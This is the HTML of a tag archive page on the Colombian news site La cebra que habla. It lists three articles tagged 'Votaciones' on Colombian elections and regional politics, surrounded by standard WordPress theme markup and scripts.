            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Votaciones</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/esquizofrenia-colectiva-o-la-logica-del-falso-dilema/" rel="bookmark" class="td-image-wrap " title="Esquizofrenia colectiva o la lógica del falso dilema" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/06/maxresdefault-2-300x160.jpg"   alt="" title="Esquizofrenia colectiva o la lógica del falso dilema" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/esquizofrenia-colectiva-o-la-logica-del-falso-dilema/" rel="bookmark" title="Esquizofrenia colectiva o la lógica del falso dilema">Esquizofrenia colectiva o la lógica del falso dilema</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-15T12:24:07-05:00" >15/06/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/esquizofrenia-colectiva-o-la-logica-del-falso-dilema/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/liderazgos-politicos-en-risaralda-del-cacicazgo-tradicional-la-empresa-electoral/" rel="bookmark" class="td-image-wrap " title="Liderazgos políticos en Risaralda: del cacicazgo tradicional a la empresa electoral" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/03/Fot-compra-de-votos-Extraída-de-El-Universal-300x160.jpg"   alt="" title="Liderazgos políticos en Risaralda: del cacicazgo tradicional a la empresa electoral" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/liderazgos-politicos-en-risaralda-del-cacicazgo-tradicional-la-empresa-electoral/" rel="bookmark" title="Liderazgos políticos en Risaralda: del cacicazgo tradicional a la empresa electoral">Liderazgos políticos en Risaralda: del cacicazgo tradicional a la empresa electoral</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/edwin-mauricio-lopez-garcia/">Edwin Mauricio López García</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-09T12:55:47-05:00" >09/03/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/liderazgos-politicos-en-risaralda-del-cacicazgo-tradicional-la-empresa-electoral/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/tema-campana-presidencial/" rel="bookmark" class="td-image-wrap " title="¿Cuál será el tema de la próxima campaña presidencial?" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2017/08/Presidencial-colombia--300x160.jpg"   alt="" title="¿Cuál será el tema de la próxima campaña presidencial?" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/tema-campana-presidencial/" rel="bookmark" title="¿Cuál será el tema de la próxima campaña presidencial?">¿Cuál será el tema de la próxima campaña presidencial?</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/opinion/">Opinión</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-16T11:37:22-05:00" >16/08/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/tema-campana-presidencial/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#0965686a6c6b7b68787c6c61686b6568496e64686065276a6664"><span class="__cf_email__" data-cfemail="87ebe6e4e2e5f5e6f6f2e2efe6e5ebe6c7e0eae6eeeba9e4e8ea">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697224223e014
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"3c9e013314","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 08:20:34 -->